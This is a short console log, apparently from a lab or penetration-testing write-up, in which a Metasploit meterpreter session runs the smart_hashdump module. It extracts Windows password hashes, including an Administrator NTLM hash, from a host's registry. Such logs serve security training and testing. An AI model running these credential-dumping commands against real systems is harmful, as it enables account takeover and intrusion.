 meterpreter > run post/windows/gather/smart_hashdump
[*] Running module against WIN-LTME4DTVE8Q
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20200219224641_default_192.168.197.171_windows.hashes_996574.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*]     Obtaining the boot key...
[*]     Calculating the hboot key using SYSKEY 07f36173825d226f7c3d32e853ca8137...
[*]     Obtaining the user list and keys...
[*]     Decrypting user keys...
[*]     Dumping password hints...
[*]     No users with password hints on this system
[*]     Dumping password hashes...
[+]     Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::